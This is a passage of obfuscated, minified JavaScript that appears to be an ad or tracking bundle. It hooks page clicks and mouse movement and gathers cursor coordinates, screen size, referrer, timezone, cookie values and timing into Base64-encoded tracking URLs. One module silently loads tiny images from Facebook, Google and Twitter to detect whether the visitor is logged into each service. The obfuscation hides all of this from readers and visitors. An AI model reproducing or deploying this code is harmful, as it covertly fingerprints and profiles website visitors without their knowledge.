parseInt(K2[K3c.U0E(+"113")][K3c.q0E(+"518")]()[K3c.U0E("299"-0)](K3c.U0E(+"120"))[s2]);}catch(u2){return!"1";}};this[K3c.q0E(+"70")]=O2(0);this[K3c.q0E(K3c.W3c(1,"278",K3c.P3c(1)))]=O2(1);}return n2;}();},function(d2,t2,T2){"use strict";var M3c=S9tt;var x2,L2,E2,U2,M2,i2,N2;Object[M3c.U0E(+"284")](t2,M3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});x2=function(){function v2(r2,j2){var V2;for(var X2=+"0";X2<j2[M3c.U0E("265"-0)];X2++){V2=j2[X2];V2[M3c.U0E(M3c.W3c("376",0,M3c.P3c(2)))]=V2[M3c.U0E(+"376")]||!1;V2[M3c.U0E(+"507")]=!"";if(M3c.q0E(+"374")in V2){V2[M3c.q0E(M3c.W3c("454",0,M3c.n3c(2)))]=!!{};}Object[M3c.U0E("284"-0)](r2,V2[M3c.U0E("75"*1)],V2);}}return function(W2,q2,z2){if(q2){v2(W2[M3c.U0E(+"373")],q2);}if(z2){v2(W2,z2);}return W2;};}();function w2(A2,m2){if(!(A2 instanceof m2)){throw new TypeError(M3c.q0E(+"338"));}}L2=T2(+"0");E2=T2(+"1");U2=B2(E2);M2=U2[M3c.q0E("457"-0)][M3c.q0E(+"224")]()[M3c.U0E(M3c.W3c("348",0,M3c.P3c(2)))];M2[M3c.q0E(+"405")]=M2[M3c.U0E("405"*1)]||[];if(L2[M3c.q0E(+"129")][M3c.q0E("413"-0)]()){i2=function H2(f2){var o2;o2=!"1";M2[M3c.U0E(405)][M3c.U0E(+"124")](function(C2){if(!o2){if(C2[M3c.q0E("477"|0)]){o2=C2[M3c.q0E("297"*1)](f2);}}});M2[M3c.U0E("405"|0)][M3c.U0E("124"|0)](function(G2){if(!o2){if(G2[M3c.q0E("46"*1)]){o2=G2[M3c.q0E(+"297")](f2);}}});};L2[M3c.q0E(+"129")][M3c.q0E(+"324")](M3c.U0E(+"193"),document,M3c.q0E(+"219"),i2);L2[M3c.q0E(+"129")][M3c.U0E("414"-0)](function(){L2[M3c.U0E(+"129")][M3c.U0E(+"324")](M3c.U0E(24),document,M3c.q0E(+"219"),i2);});}N2=function(){x2(S7,[{'\x6b\x65\x79':M3c.q0E(+"297"),'\x76\x61\x6c\x75\x65':function F7(y7){if(!this[M3c.q0E(+"231")]&&!L2[M3c.q0E(+"129")][M3c.U0E(+"194")]()[M3c.U0E("455"|0)]){try{L2[M3c.q0E(129)][M3c.q0E(+"194")]()[M3c.U0E(M3c.W3c("455",0,M3c.P3c(2)))]=!0;this[M3c.U0E(M3c.w3c(0,"231",M3c.n3c(0)))]=!![];return this[M3c.q0E(+"360")](y7);}catch(a7){L2[M3c.U0E(+"129")][M3c.U0E("56"|0)][M3c.U0E("286"|0)](M3c.q0E(+"345"),a7);}finally{this[M3c.q0E(+"231")]=!1;setTimeout(function(){L2[M3c.q0E("129"|0)][M3c.U0E(+"194")]()[M3c.U0E(+"455")]=!"1";},"500"-0);}}else{L2[M3c.U0E(+"129")][M3c.q0E("56"*1)][M3c.U0E("375"*1)](M3c.U0E(+"512"));}}},{'\x6b\x65\x79':M3c.q0E(526),'\x76\x61\x6c\x75\x65':function I7(){var Z7;Z7=this;L2[M3c.q0E("129"*1)][M3c.q0E("324"-0)](M3c.U0E(+"193"),this[M3c.U0E("72"|0)],M3c.q0E(3),function(Q7){Z7[M3c.q0E(M3c.W3c(1,"433",M3c.n3c(1)))]=!"";});L2[M3c.q0E("129"-0)][M3c.U0E("324"-0)](M3c.q0E(+"193"),this[M3c.q0E(72)],M3c.U0E(+"154"),function(l7){Z7[M3c.U0E(+"433")]=!"1";});L2[M3c.q0E("129"|0)][M3c.q0E(+"324")](M3c.q0E("193"|0),this[M3c.q0E(72)],M3c.U0E(+"79"),function(k7){Z7[M3c.q0E(+"297")]();});}},{'\x6b\x65\x79':M3c.U0E("477"*1),'\x67\x65\x74':function e7(){return this[M3c.U0E("433"|0)]===!"";}},{'\x6b\x65\x79':M3c.q0E("46"|0),'\x67\x65\x74':function b7(){return this[M3c.U0E(+"72")]===document;}}]);function S7(g7,Y7){w2(this,S7);this[M3c.U0E(M3c.W3c("72",0,M3c.P3c(2)))]=Y7||document;this[M3c.q0E(+"360")]=g7;M2[M3c.q0E(+"405")][M3c.q0E(+"247")](this);if(Y7){this[M3c.U0E(526)]();}}return S7;}();t2[M3c.q0E(457)]=N2;function B2(P2){return P2&&P2[M3c.U0E(+"115")]?P2:{'\x64\x65\x66\x61\x75\x6c\x74':P2};}},function(R7,J7,n7){"use strict";var Y3c=S9tt;var K7,O7,D7,s7,h7;function u7(L7){return L7&&L7[Y3c.U0E("115"|0)]?L7:{'\x64\x65\x66\x61\x75\x6c\x74':L7};}Object[Y3c.q0E("284"|0)](J7,Y3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});J7[Y3c.q0E(288)]=undefined;Y3c.n3c(1);K7=n7(Y3c.w3c(1,"0"));O7=n7(7);D7=u7(O7);s7=new D7[(Y3c.U0E(457))]();h7=J7[Y3c.q0E(288)]=function M7(N7,i7,t7,U7){var E7,x7;E7=encodeURIComponent(function(){try{return document[Y3c.U0E(290)][Y3c.U0E("407"|0)](Y3c.U0E(+"519"))[Y3c.q0E(404)];}catch(T7){Y3c.n3c(0);return Y3c.q0E(Y3c.w3c(0,"352"));}}());x7=encodeURIComponent([Y3c.U0E(+"189"),Y3c.q0E(234)+window[Y3c.U0E(+"423")][Y3c.q0E(+"232")],Y3c.U0E(+"60"),Y3c.q0E(+"495")+N7,Y3c.U0E(+"199")+function(w7){w7[Y3c.U0E(+"125")](w7[Y3c.U0E("482"-0)]()+Math[Y3c.q0E(468)](w7[Y3c.U0E(19)]()/("60"|0)));w7[Y3c.q0E("283"-0)](+"0");w7[Y3c.q0E(+"240")](Y3c.W3c(0,"0",Y3c.P3c(0)));w7[Y3c.U0E("523"-0)](+"0");return w7[Y3c.q0E(+"432")]()/1000;}(new Date())][Y3c.U0E(+"78")](Y3c.q0E("378"|0)));return Y3c.q0E(+"37")+i7+Y3c.U0E("45"-0)+(U7||K7[Y3c.q0E("129"|0)][Y3c.U0E(+"194")]()[Y3c.U0E(+"117")])+Y3c.q0E(333)+t7+Y3c.q0E("438"-0)+i7+Y3c.U0E("97"-0)+E7+Y3c.q0E(+"186")+x7+s7[Y3c.U0E("392"-0)](Y3c.U0E(+"378"));};},function(S0,c7,d7){"use strict";var F3c=S9tt;var f7,C7,X7,W7,j7,p7,z7,r7,A7,m7,H7,o7,B7,V7,q7;Object[F3c.q0E("284"-0)](c7,F3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});f7=function(){function Y0(a0,y0){var g0;for(var F0="0"-0;F0<y0[F3c.U0E(+"265")];F0++){g0=y0[F0];g0[F3c.U0E(F3c.W3c("376",0,F3c.n3c(2)))]=g0[F3c.U0E(+"376")]||!"1";g0[F3c.q0E(F3c.w3c(1,"507",F3c.P3c(1)))]=!![];if(F3c.U0E(+"374")in g0){g0[F3c.U0E(F3c.w3c(1,"454",F3c.P3c(1)))]=!"";}Object[F3c.U0E(+"284")](a0,g0[F3c.q0E(+"75")],g0);}}return function(I0,Z0,Q0){if(Z0){Y0(I0[F3c.U0E(+"373")],Z0);}if(Q0){Y0(I0,Q0);}return I0;};}();F3c.P3c(0);C7=d7(F3c.w3c(0,"8"));function G7(k0,e0){if(!(k0 instanceof e0)){throw new TypeError(F3c.q0E(+"338"));}}X7=v7(C7);W7=d7(+"9");j7=v7(W7);p7=d7(10);function P7(J0){try{F3c.n3c(16);return F3c.W3c(J0,HTMLElement);}catch(n0){F3c.P3c(2);var f0E=F3c.w3c(15,14);return J0[F3c.U0E("177"*f0E)]===+"1";}}z7=d7(+"11");r7=v7(z7);A7=d7(+"12");m7=v7(A7);F3c.n3c(2);H7=d7(F3c.w3c("14",0));o7=v7(H7);B7=new m7[(F3c.q0E(+"457"))]();function v7(l0){return l0&&l0[F3c.U0E("115"*1)]?l0:{'\x64\x65\x66\x61\x75\x6c\x74':l0};}document[F3c.U0E("230"-0)](F3c.U0E("85"-0),function(b0){B7[F3c.U0E(+"461")](b0);});V7=null;q7=function(){f7(K0,[{'\x6b\x65\x79':F3c.U0E("15"*1),'\x76\x61\x6c\x75\x65':function h0(){var R0,L0;R0=this;this[F3c.q0E(+"506")]([F3c.U0E("524"|0),F3c.U0E("85"-0)],function(M0){R0[F3c.q0E("406"*1)](M0);},R0[F3c.U0E("417"-0)]);if(typeof document[F3c.q0E("171"-0)]!==F3c.q0E(+"198")){this[F3c.q0E(+"377")]=!document[F3c.q0E(F3c.w3c(1,"171",F3c.P3c(1)))];}else{this[F3c.U0E(+"506")]([F3c.q0E("377"*1),F3c.q0E(+"116")],function(i0){this[F3c.q0E(+"377")]=!!"1";},document[F3c.q0E("407"|0)](F3c.U0E(197))["0"*1][F3c.q0E("407"-0)](F3c.q0E(+"488")));}if(this[F3c.q0E(52)][F3c.q0E(+"44")]){L0=new o7[(F3c.U0E(457))](!!{});L0[F3c.U0E("51"*1)]();}}},{'\x6b\x65\x79':F3c.q0E("406"-0),'\x76\x61\x6c\x75\x65':function E0(x0){var N0,t0;N0=x0[F3c.q0E(103)]?x0[F3c.q0E(+"103")][F3c.q0E(+"308")]:x0[F3c.q0E("308"*1)];t0=x0[F3c.U0E(+"103")]?x0[F3c.U0E(+"103")][+"0"][F3c.U0E(10)]:x0[F3c.q0E(+"10")];this[F3c.U0E("350"-0)][F3c.U0E("42"|0)][F3c.U0E("59"|0)](N0,t0,!0,F3c.q0E(426));this[F3c.q0E(+"350")][F3c.U0E(297)][F3c.U0E(+"59")](N0,t0,![],F3c.q0E(+"387"));}},{'\x6b\x65\x79':F3c.U0E(+"506"),'\x76\x61\x6c\x75\x65':function U0(T0,v0,w0){var d0;if(!P7(w0)){w0={'\x30':w0};}if(!Array[F3c.q0E(+"63")](T0)){T0=[T0];}for(var B0="0"-0;B0<T0[F3c.q0E(265)];B0++){for(var V0 in w0){d0=w0[V0];if(P7(d0)||d0[F3c.U0E("177"*1)]===9){try{d0[F3c.U0E(+"230")](T0[B0],v0,!{});}catch(X0){try{d0[F3c.q0E("91"|0)](F3c.U0E(303)+T0[B0],v0);}catch(j0){}}}}}}},{'\x6b\x65\x79':F3c.q0E(517),'\x76\x61\x6c\x75\x65':function r0(q0){var W0;W0=document[F3c.q0E(+"210")](F3c.q0E("88"*1));W0[F3c.q0E(F3c.w3c("232",0,F3c.n3c(2)))]=q0;return W0;}},{'\x6b\x65\x79':F3c.U0E(+"392"),'\x76\x61\x6c\x75\x65':function p0(A0){var P0,z0,m0,H0;if(B7&&B7[F3c.q0E("9"-0)]){B7[F3c.q0E("479"-0)][F3c.U0E(+"247")](B7[F3c.U0E("9"*1)]);B7[F3c.U0E("146"-0)]();B7[F3c.U0E(9)]=null;}P0=function o0(f0){return V7===null?-1:V7[f0]?+"1":+"0";};A0=A0||F3c.q0E("378"|0);z0=this;F3c.P3c(2);var O0E=F3c.W3c(20,19);F3c.P3c(17);var K0E=F3c.w3c(2540,15,140,15,19);F3c.P3c(18);var E0E=F3c.W3c(17,2,17,7,16,19);F3c.n3c(19);var p0E=F3c.W3c(14,227,15,42,33,6);F3c.n3c(20);var x0E=F3c.W3c(13,5,73,6,78);F3c.n3c(21);var b0E=F3c.w3c(8,57,30);F3c.n3c(7);var d0E=F3c.w3c(241,223,223);F3c.n3c(22);var n0E=F3c.w3c(20,160,8);F3c.n3c(6);var t0E=F3c.W3c(1911,1767,3);F3c.P3c(23);var g0E=F3c.w3c(3095,9,11,387);F3c.n3c(23);var B0E=F3c.W3c(6393,491,6,14);F3c.n3c(7);var c9E=F3c.w3c(275,31,31);F3c.n3c(24);var I9E=F3c.w3c(2554,2928,8);F3c.n3c(25);var w9E=F3c.W3c(249,22,20,2,11);F3c.n3c(6);var i9E=F3c.W3c(12,24,13);F3c.n3c(26);var S9E=F3c.W3c(19,12,9,0.16666666666666663);F3c.P3c(27);var v9E=F3c.W3c(86,20,5,15);F3c.n3c(4);var G9E=F3c.w3c(161,13);F3c.n3c(28);var z9E=F3c.w3c(4966,892,10,6);F3c.P3c(29);var k9E=F3c.W3c(19,1660834,12,20,6920);F3c.P3c(30);var y9E=F3c.w3c(10,6,13,13);m0=[F3c.U0E("388"-0)+z0[F3c.U0E("350"|0)][F3c.U0E("42"*O0E)][F3c.U0E(K0E)],F3c.q0E(E0E)+z0[F3c.q0E(+"350")][F3c.q0E(p0E)][F3c.U0E("241"*x0E)],F3c.U0E(+"501")+z0[F3c.q0E(+"350")][F3c.q0E("297"|0)][F3c.q0E("120"*1)],F3c.q0E("221"-0)+z0[F3c.U0E(+"350")][F3c.q0E(b0E)][F3c.q0E(d0E)],F3c.q0E("71"*n0E)+window[F3c.U0E("356"*1)],F3c.q0E(+"102")+window[F3c.U0E(+"139")],F3c.U0E(+"445")+(navigator[F3c.U0E(t0E)]?1:"0"|0),F3c.U0E("229"|0)+(z0[F3c.U0E(g0E)]?+"1":"0"|0),F3c.q0E(B0E)+(new Date()[F3c.q0E(+"432")]()-this[F3c.U0E(+"118")]),F3c.q0E(+"503")+(window!==window[F3c.q0E(132)]?"1"|0:+"0"),F3c.U0E(+"368")+new Date()[F3c.U0E(429)](),F3c.q0E(+"277")+P0(F3c.U0E(+"128")),F3c.U0E(+"259")+P0(F3c.U0E("381"|0)),F3c.U0E(c9E)+P0(F3c.q0E(+"525")),F3c.U0E(I9E)+P0(F3c.q0E(w9E)),F3c.q0E("306"*i9E)+new r7[(F3c.U0E(+"457"))]()[F3c.U0E(320)](),F3c.q0E("398"-0)+B7[F3c.U0E(+"479")][F3c.q0E("265"*S9E)],F3c.q0E("443"*v9E)+B7[F3c.q0E(G9E)],F3c.U0E(z9E)+B7[F3c.U0E("167"|0)],F3c.U0E(+"165")+B7[F3c.U0E(+"22")],F3c.q0E("254"*1)+B7[F3c.q0E(k9E)],F3c.U0E(y9E)+B7[F3c.U0E("463"|0)]];F3c.n3c(31);var Y9E=F3c.w3c(13,16,2);H0=A0+F3c.q0E("157"*Y9E)+encodeURIComponent(p7[F3c.U0E(330)][F3c.U0E("430"*1)](m0[F3c.q0E("78"*1)](F3c.U0E(+"378"))))+F3c.U0E(+"136");return H0;}}]);function K0(O0,D0){G7(this,K0);this[F3c.q0E(F3c.W3c("52",0,F3c.n3c(2)))]=D0||{};this[F3c.U0E(F3c.W3c(0,"417",F3c.P3c(0)))]=O0||window[F3c.q0E("2"*1)];this[F3c.U0E(F3c.w3c("350",0,F3c.n3c(2)))]={'\x6f\x76\x65\x72':new X7[(F3c.U0E(+"457"))](),'\x63\x6c\x69\x63\x6b':new X7[(F3c.q0E(457))]()};this[F3c.U0E(+"377")]=!"1";this[F3c.U0E(+"118")]=new Date()[F3c.U0E(432)]();this[F3c.q0E(15)]();try{Object[F3c.q0E(284)](this,F3c.U0E(187),{'\x76\x61\x6c\x75\x65':F3c.U0E(+"7"),'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!{},'\x77\x72\x69\x74\x61\x62\x6c\x65':![]});}catch(s0){this[F3c.U0E(F3c.w3c(1,"187",F3c.n3c(1)))]=F3c.q0E(F3c.w3c(1,"7",F3c.P3c(1)));}if(this[F3c.q0E(52)][F3c.q0E("11"-0)]){new j7[(F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1))))](j7[F3c.q0E(+"457")][F3c.U0E(+"473")],function(u0){V7=u0;},!![]);}}return K0;}();c7[F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1)))]=q7;},function(Y1,C0,g1){"use strict";var J3c=S9tt;var c0,G0;Object[J3c.U0E("284"*1)](C0,J3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!""});function S1(e1,b1){if(!(e1 instanceof b1)){throw new TypeError(J3c.U0E(338));}}c0=function(){function F1(Z1,I1){var y1;for(var a1=+"0";a1<I1[J3c.q0E(+"265")];a1++){y1=I1[a1];y1[J3c.q0E(376)]=y1[J3c.q0E(+"376")]||!{};y1[J3c.U0E(+"507")]=!"";if(J3c.q0E(+"374")in y1){y1[J3c.U0E(J3c.w3c(1,"454",J3c.n3c(1)))]=!![];}Object[J3c.q0E("284"*1)](Z1,y1[J3c.U0E(+"75")],y1);}}return function(Q1,l1,k1){if(l1){F1(Q1[J3c.U0E(373)],l1);}if(k1){F1(Q1,k1);}return Q1;};}();G0=function(){c0(J1,[{'\x6b\x65\x79':J3c.U0E(+"59"),'\x76\x61\x6c\x75\x65':function O1(s1,u1,D1,h1){if(!D1||this[J3c.U0E(120)]===null){this[J3c.q0E(J3c.w3c(0,"120",J3c.P3c(0)))]=parseInt(s1);}if(!D1||this[J3c.q0E(+"241")]===null){this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=parseInt(u1);}}}]);function J1(n1,K1){S1(this,J1);this[J3c.U0E(J3c.W3c("120",0,J3c.P3c(2)))]=n1||null;this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=K1||null;}return J1;}();C0[J3c.U0E(J3c.w3c("457",0,J3c.P3c(2)))]=G0;},function(E1,L1,x1){"use strict";var R1,M1;function i1(V1,X1){if(!(V1 instanceof X1)){S9tt.P3c(2);throw new TypeError(S9tt.U0E(S9tt.W3c("338",0)));}}Object[S9tt.q0E("284"|0)](L1,S9tt.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!0});R1=function(){function N1(w1,T1){var i5c=S9tt;var t1;for(var U1="0"|0;U1<T1[i5c.q0E("265"|0)];U1++){t1=T1[U1];t1[i5c.q0E(i5c.W3c("376",0,i5c.n3c(2)))]=t1[i5c.q0E(+"376")]||!{};t1[i5c.q0E(i5c.w3c(0,"507",i5c.P3c(0)))]=!!1;if(i5c.U0E(374)in t1){t1[i5c.U0E(454)]=!![];}Object[i5c.U0E(+"284")](w1,t1[i5c.U0E(+"75")],t1);}}return function(B1,d1,v1){if(d1){N1(B1[S9tt.q0E(373)],d1);}if(v1){N1(B1,v1);}return B1;};}();M1=function(){var E5c=S9tt;function j1(W1,q1,z1){i1(this,j1);this[E5c.U0E(32)]={};this[E5c.U0E(E5c.W3c(0,"270",E5c.n3c(0)))]=this;if(q1!=undefined){this[E5c.U0E(E5c.W3c(0,"332",E5c.n3c(0)))]=q1;}else{throw new Error(E5c.U0E(+"205"));}if(W1){this[E5c.q0E(+"142")]=W1;}else{E5c.P3c(1);throw new Error(E5c.U0E(E5c.w3c(1,"228")));}(function(A1,H1,o1){var P1,m1;E5c.n3c(1);P1=void E5c.w3c(1,"0");m1=A1[E5c.q0E(+"407")](H1)[+"0"];if(A1[E5c.U0E(+"402")](o1)){return;}P1=A1[E5c.U0E(210)](H1);P1[E5c.U0E(+"206")]=o1;P1[E5c.q0E(226)]=E5c.U0E(+"295");m1[E5c.q0E(+"452")][E5c.q0E(+"418")](P1,m1);}(document,E5c.U0E("380"*1),E5c.U0E(+"484")));if(z1){this[E5c.q0E(+"87")]();}}R1(j1,null,[{'\x6b\x65\x79':E5c.U0E(+"473"),'\x67\x65\x74':function r1(){return{'\x46\x61\x63\x65\x62\x6f\x6f\x6b':E5c.q0E(128),'\x47\x6f\x6f\x67\x6c\x65':E5c.q0E(+"381"),'\x47\x6f\x6f\x67\x6c\x65\x50\x6c\x75\x73':E5c.q0E("525"|0),'\x54\x77\x69\x74\x74\x65\x72':E5c.q0E(269)};}}]);R1(j1,[{'\x6b\x65\x79':E5c.U0E(+"344"),'\x76\x61\x6c\x75\x65':function f1(){return this[E5c.U0E(142)];}},{'\x6b\x65\x79':E5c.q0E(528),'\x76\x61\x6c\x75\x65':function C1(G1){this[E5c.q0E("263"*1)](E5c.q0E(+"57"),function(S3){G1(S3);});}},{'\x6b\x65\x79':E5c.U0E(+"450"),'\x76\x61\x6c\x75\x65':function Y3(g3){this[E5c.q0E(+"263")](E5c.U0E("100"*1),function(F3){g3(F3);});}},{'\x6b\x65\x79':E5c.q0E(+"233"),'\x76\x61\x6c\x75\x65':function y3(a3){this[E5c.q0E("263"|0)](E5c.q0E(243),function(I3){a3(I3);});}},{'\x6b\x65\x79':E5c.U0E("425"*1),'\x76\x61\x6c\x75\x65':function Z3(Q3){this[E5c.U0E("263"*1)](E5c.U0E(367),function(l3){Q3(l3);});}},{'\x6b\x65\x79':E5c.q0E("182"|0),'\x76\x61\x6c\x75\x65':function k3(e3){var b3,J3;b3=!{};J3=this;window[E5c.U0E(+"508")]=function(){FB[E5c.q0E(+"15")]({'\x61\x70\x70\x49\x64':J3[E5c.q0E(52)][E5c.q0E(434)]||E5c.q0E("359"|0),'\x78\x66\x62\x6d\x6c':!0,'\x63\x6f\x6f\x6b\x69\x65':!!1,'\x73\x74\x61\x74\x75\x73':!0,'\x76\x65\x72\x73\x69\x6f\x6e':E5c.q0E("77"*1)});FB[E5c.U0E(+"287")](function(n3){b3=!!{};if(n3[E5c.q0E("161"*1)]!=E5c.U0E("143"|0)){e3(!!{});}else{e3(![]);}});};setTimeout(function(){if(!b3){e3(!!0);}});}},{'\x6b\x65\x79':E5c.q0E(+"263"),'\x76\x61\x6c\x75\x65':function K3(s3,D3){var O3;E5c.P3c(0);O3=new Image(E5c.w3c(0,"1"),+"1");O3[E5c.q0E(+"226")]=s3;O3[E5c.q0E(E5c.w3c("419",0,E5c.n3c(2)))]=function(u3){D3(!![]);};O3[E5c.q0E(+"152")]=function(h3){D3(!!0);};}},{'\x6b\x65\x79':E5c.U0E(+"5"),'\x76\x61\x6c\x75\x65':function R3(){if(Object[E5c.q0E("110"*1)](this[E5c.U0E("32"|0)])[E5c.q0E("265"*1)]==Object[E5c.q0E("110"-0)](this[E5c.q0E(+"142")])[E5c.q0E("265"-0)]){this[E5c.q0E("332"-0)](this[E5c.U0E("32"|0)]);}}},{'\x6b\x65\x79':E5c.U0E(+"87"),'\x76\x61\x6c\x75\x65':function L3(){var M3;M3=this;for(var i3 in j1[E5c.q0E("473"*1)]){console[E5c.q0E("192"*1)](i3);if(j1[E5c.q0E(+"473")][E5c.U0E(+"424")](i3)){switch(i3){case j1[E5c.U0E(+"473")][E5c.U0E("128"*1)]:this[E5c.q0E(+"182")](function(E3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.w3c(1,"128",E5c.n3c(1)))]=E3;M3[E5c.U0E("5"-0)]();});break;case j1[E5c.U0E(+"473")][E5c.U0E(381)]:this[E5c.U0E("450"*1)](function(x3){M3[E5c.U0E(E5c.w3c(0,"32",E5c.n3c(0)))][E5c.q0E(+"381")]=x3;M3[E5c.q0E("5"-0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(525)]:this[E5c.q0E("425"|0)](function(N3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.W3c(0,"525",E5c.P3c(0)))]=N3;M3[E5c.q0E("5"|0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(269)]:this[E5c.q0E(528)](function(t3){M3[E5c.q0E(32)][E5c.q0E(269)]=t3;M3[E5c.q0E(+"5")]();});break;}}}}}]);return j1;}();L1[S9tt.q0E(+"457")]=M1;},function(w3,T3,B3){"use strict";var I3c=S9tt;var U3;Object[I3c.U0E("284"*1)](T3,I3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});U3=T3[I3c.q0E(+"330")]={'\x5f\x6b\x65\x79\x53\x74\x72':I3c.q0E(492),'\x65\x6e\x63\x6f\x64\x65':function d3(v3){var W3,X3,j3,A3,P3,q3,r3,z3,V3;W3=void+"0";X3=void 0;I3c.n3c(1);j3=void I3c.W3c(1,"0");A3=void+"0";P3=void+"0";I3c.P3c(2);q3=void I3c.w3c("0",0);r3=void+"0";I3c.P3c(2);z3=I3c.U0E(I3c.w3c("352",0));V3=+"0";for(v3=U3[I3c.U0E(+"73")](v3);V3<v3[I3c.U0E(+"265")];){W3=v3[I3c.U0E("208"|0)](V3++);X3=v3[I3c.q0E(+"208")](V3++);j3=v3[I3c.U0E(+"208")](V3++);I3c.n3c(32);A3=I3c.w3c("2",W3,1);I3c.P3c(33);P3=I3c.W3c(0,4,X3,"3","4",W3);I3c.n3c(33);q3=I3c.W3c(0,2,j3,"15","6",X3);I3c.n3c(34);r3=I3c.w3c(0,"63",j3);isNaN(X3)?q3=r3="64"*1:isNaN(j3)&&(r3=64);z3=z3+this[I3c.U0E(+"13")][I3c.q0E("301"|0)](A3)+this[I3c.q0E("13"|0)][I3c.q0E(+"301")](P3)+this[I3c.q0E(13)][I3c.q0E("301"*1)](q3)+this[I3c.U0E("13"|0)][I3c.U0E("301"|0)](r3);}return z3;},'\x64\x65\x63\x6f\x64\x65':function m3(H3){var Y9t,g9t,F9t,y9t,G3,C3,S9t,f3,o3;Y9t=void+"0";g9t=void+"0";F9t=void+"0";I3c.n3c(1);y9t=void I3c.w3c(1,"0");I3c.P3c(2);G3=void I3c.w3c("0",0);C3=void+"0";S9t=void+"0";I3c.P3c(2);f3=I3c.U0E(I3c.w3c("352",0));I3c.P3c(0);o3=I3c.w3c(0,"0");for(H3=H3[I3c.q0E(+"105")](/[^J-ZG-IA-Fa-z01-9\+\/\=]/g,I3c.U0E("352"|0));o3<H3[I3c.q0E("265"*1)];){y9t=this[I3c.q0E("13"-0)][I3c.q0E("137"|0)](H3[I3c.U0E(301)](o3++));G3=this[I3c.U0E("13"-0)][I3c.U0E(137)](H3[I3c.q0E("301"*1)](o3++));C3=this[I3c.U0E("13"*1)][I3c.q0E(+"137")](H3[I3c.U0E("301"*1)](o3++));S9t=this[I3c.U0E("13"*1)][I3c.U0E(+"137")](H3[I3c.U0E(+"301")](o3++));I3c.P3c(35);Y9t=I3c.w3c(y9t,G3,2,4);I3c.n3c(36);g9t=I3c.w3c("15",C3,G3,"2","4");I3c.n3c(37);F9t=I3c.w3c(C3,S9t,"6","3");f3+=String[I3c.U0E(+"166")](Y9t);+"64"!=C3&&(f3+=String[I3c.q0E(+"166")](g9t));+"64"!=S9t&&(f3+=String[I3c.U0E("166"*1)](F9t));}return f3=U3[I3c.q0E(+"399")](f3);},'\x5f\x75\x74\x66\x38\x5f\x65\x6e\x63\x6f\x64\x65':function a9t(Q9t){var I9t;Q9t=Q9t[I3c.U0E("105"-0)](/\x0d\x0a/g,I3c.q0E("151"*1));for(var Z9t=I3c.q0E("352"-0),l9t=+"0";l9t<Q9t[I3c.U0E(+"265")];l9t++){I9t=Q9t[I3c.U0E(+"208")](l9t);+"128">I9t?Z9t+=String[I3c.U0E(166)](I9t):I9t>("127"|0)&&+"2048">I9t?(Z9t+=String[I3c.q0E("166"|0)](I9t>>6|+"192"),Z9t+=String[I3c.U0E(166)](+"63"&I9t|+"128")):(Z9t+=String[I3c.U0E("166"|0)](I9t>>"12"-0|+"224"),Z9t+=String[I3c.q0E(+"166")](I9t>>+"6"&"63"-0|("128"|0)),Z9t+=String[I3c.q0E(+"166")]("63"*1&I9t|+"128"));}return Z9t;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x63\x6f\x64\x65':function k9t(J9t){for(var n9t=I3c.q0E("352"*1),e9t="0"|0,b9t=c1=c2=+"0";e9t<J9t[I3c.q0E(+"265")];){b9t=J9t[I3c.U0E(+"208")](e9t);+"128">b9t?(n9t+=String[I3c.U0E(+"166")](b9t),e9t++):b9t>+"191"&&+"224">b9t?(c2=J9t[I3c.U0E(208)](e9t+ +"1"),n9t+=String[I3c.U0E(+"166")](("31"-0&b9t)<<"6"*1|+"63"&c2),e9t+="2"*1):(c2=J9t[I3c.U0E(208)](e9t+("1"|0)),c3=J9t[I3c.q0E(208)](e9t+2),n9t+=String[I3c.U0E("166"|0)]((+"15"&b9t)<<+"12"|(63&c2)<<6|+"63"&c3),e9t+=+"3");}return n9t;}};},function(G9t,d9t,S4t){"use strict";var N3c=S9tt;var X9t,u9t,A9t,U9t,T9t,w9t,B9t,M9t,t9t,s9t,i9t,L9t,x9t,N9t,q9t,p9t,z9t,P9t,h9t,m9t,H9t,o9t,f9t,C9t,v9t,j9t,V9t,W9t;Object[N3c.U0E(284)](d9t,N3c.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!!1});X9t=function(){function Y4t(a4t,y4t){var g4t;for(var F4t="0"|0;F4t<y4t[N3c.q0E("265"|0)];F4t++){g4t=y4t[F4t];g4t[N3c.U0E(376)]=g4t[N3c.U0E(376)]||![];g4t[N3c.U0E(+"507")]=!0;if(N3c.U0E(+"374")in g4t){g4t[N3c.U0E(N3c.w3c(1,"454",N3c.n3c(1)))]=!0;}Object[N3c.U0E(+"284")](a4t,g4t[N3c.q0E("75"*1)],g4t);}}return function(I4t,Z4t,Q4t){if(Z4t){Y4t(I4t[N3c.q0E(+"373")],Z4t);}if(Q4t){Y4t(I4t,Q4t);}return I4t;};}();u9t=!O9t(N3c.q0E("2"|0),N3c.q0E(+"394"))&&!K9t(N3c.q0E(+"89"))&&!O9t(N3c.q0E(+"276"),N3c.U0E(109))&&!O9t(N3c.U0E("2"-0),N3c.q0E(+"464"))&&!K9t(N3c.q0E("164"|0));A9t=u9t&&!K9t(N3c.U0E("325"*1));U9t=u9t&&!D9t()&&K9t(N3c.U0E("325"*1));T9t=u9t&&D9t()&&K9t(N3c.q0E(370))&&!K9t(N3c.U0E("282"-0));w9t=u9t&&D9t()&&K9t(N3c.q0E(+"370"))&&K9t(N3c.q0E("282"-0))&&!R9t(N3c.q0E("237"|0),N3c.q0E("362"*1));function r9t(){return K9t(N3c.U0E(+"486"))&&typeof 